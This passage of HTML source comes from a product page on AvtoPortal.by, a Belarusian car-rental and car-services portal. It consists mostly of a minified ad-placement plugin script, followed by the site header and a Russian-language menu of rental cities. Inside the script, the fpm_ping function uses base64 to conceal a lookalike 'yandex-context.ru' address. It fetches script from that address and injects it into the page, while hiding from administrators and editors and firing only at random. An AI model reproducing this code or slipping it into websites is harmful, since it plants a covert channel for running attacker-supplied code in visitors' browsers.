r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->	


</head>

<body class="wp-singular product-template-default single single-product postid-11754 wp-custom-logo wp-theme-citadela wp-child-theme-citadela-child theme-citadela woocommerce woocommerce-page woocommerce-no-js classic-theme-layout classic-header-layout default-theme-design page-fullwidth  no-page-title citadela-events-css pro-plugin-active sticky-header-enabled sticky-header-desktop-full sticky-header-mobile-full footer-collapsible-widgets-enabled header-with-cart">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		 
		<div class="sticky-header-wrapper">
	
		<header id="masthead" class="site-header loading logo-align-left-mobile">
			<div class="grid-main">

				<div 
					class="site-branding hide-tagline-mobile" 
					style="max-width:400px;"				>
											<div 
							class="logo-wrapper" 
							style="max-width:150px;"data-mobile-max-width="{&quot;desktop&quot;:&quot;150px&quot;,&quot;mobile&quot;:&quot;50px&quot;}"						>
							<a href="https://avtoportal.by/" class="custom-logo-link" rel="home"><img width="82" height="64" src="https://avtoportal.by/wp-content/uploads/2021/10/logotip-avtoportala.png" class="custom-logo" alt="AvtoPortal.by" decoding="async" /></a>						</div>
					
					<div class="text-logo">

													<p class="site-title" data-mobile-font-size="{&quot;desktop&quot;:&quot;&quot;,&quot;mobile&quot;:&quot;1.2em&quot;}"><a href="https://avtoportal.by/" rel="home">AvtoPortal.by</a></p>
														<p class="site-description">Автомобильный сайт Беларуси</p>
											</div><!-- .text-logo -->
				</div><!-- .site-branding -->
				
								
				<nav id="site-navigation" class="main-navigation menu-hidden ">
					<div class="citadela-menu-container citadela-menu-main-menu"><ul id="main-menu" class="citadela-menu"><li id="menu-item-14383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14383"><a href="/">Главная</a></li>
<li id="menu-item-13769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13769"><a href="/">Услуги</a>
<ul class="sub-menu">
	<li id="menu-item-13791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13791"><a href="https://avtoportal.by/cat/vykup-avto-v-rb/">Выкуп авто</a></li>
	<li id="menu-item-13993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13993"><a href="https://avtoportal.by/cat/karshering-v-minske/">Каршеринг</a></li>
	<li id="menu-item-13776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13776"><a href="https://avtoportal.by/product-category/prokat-i-arenda-avto/">Прокат и аренда авто в Беларуси</a>
	<ul class="sub-menu">
		<li id="menu-item-14384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14384"><a href="/product-category/prokat-avto-v-minske/">Минск</a></li>
		<li id="menu-item-14385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14385"><a href="/product-category/arenda-avto-v-breste/">Брест</a></li>
		<li id="menu-item-14386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14386"><a href="/product-category/prokat-avto-v-vitebske/">Витебск</a></li>
		<li id="menu-item-14387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14387"><a href="/product-category/arenda-avto-v-gomele/">Гомель</a></li>
		<li id="menu-item-14388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14388"><a href="/product-category/arenda-avto-v-grodno/">Гродно</a></li>
		<li id="menu-item-14389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14389"><a href="/product-category/arenda-avto-v-mogileve/">Могилев</a></li>
		<li id="menu-item-14390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14390"><a href="/product-category/arenda-avto-v-baranovichakh/">Барановичи</a></li>
		<li id="menu-item-14391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14391"><a href="/product-category/arenda-avto-v-bobruyske/">Бобруйск</a></li>
		<li id="menu-item-14392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14392"><a href="/product-category/arenda-avto-v-borisove/">Борисов</a></li>
		<li id="menu-item-14393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14393"><a href="/product-category/arenda-avto-v-zhlobine/">Жлобин</a></li>
		<li id="menu-item-14394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14394"><a href="/product-category/arenda-avto-v-kobrine/">Кобрин</a></li>
		<li id="menu-item-14395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14395"><a href="/product-category/arenda-avto-v-lide/">Лида</a></li>
		<li id="menu-item-14396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14396"><a href="/product-category/arenda-avto-v-mozyre/">Мозырь</a></li>
		<li id="menu-item-14397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14397"><a href="/product-category/arenda-avto-v-molodechno/">Молодечно</a></li>
		<li id="menu-item-14398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14398"><a href="/product-category/arenda-avto-v-orshe/">Орша</a></li>
		<li id="menu-item-14399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14399"><a href="/product-category/arenda-avto-v-pinske/">Пинск</a></li>
		<li id="menu-item-14400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14400"><a href="/product-category/arenda-avto-v-polotske-novopolotske/">Полоцк, Новополоцк</a></li>
		<li id="menu-item-14401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14401"><a href="/product-category/arenda-avto-v-rechitse/">Речица</a></li>
		<li id="menu-item-14402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14402"><a href="/product-category/arenda-avto-v-svetlogorske/">Светлогорск</a></li>
		<li id="menu-item-14403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14403"><a href="/product-category/arenda-avto-v-soligorske/">Солигорск</a></li>
	</ul>
</li>
	<li id="menu-item-13792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13792"><a href="https://avtoportal.by/cat/avtopodbor-v-belarusi/">Автоподбор</a></li>
	<li id="menu-item-13796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13796"><a href="https://avtoportal.by/cat/trade-in-avtomobiley-v-belarusi/">Трейд-Ин</a></li>
	<li id="menu-item-13794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13794"><a href="https://avtoportal.by/cat/prigon-avto-pod-zakaz-iz-ssha/">Авто из Америки</a></li>
	<li id="menu-item-13795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13795"><a href="https://avtoportal.by/cat/avto-iz-rossii-pod-zakaz/">Авто из России</a></li>
	<li id="menu-item-13793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13793"><a href="https://avtoportal.by/cat/avto-pod-zakaz-iz-evropy/">Авто из Европы</a></li>
	<li id="menu-item-24206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24206"><a href="https://avtoportal.by/cat/uslugi-evakuatora/">Эвакуаторы</a></li>
</ul>
</li>
<li id="menu-item-8460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8460"><a href="/">Каталог организаций</a>
<ul class="sub-menu">
	<li id="menu-item-10920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10920"><a href="https://avtoportal.by/cat/prokat-i-arenda-avto/">Автопрокаты</a></li>
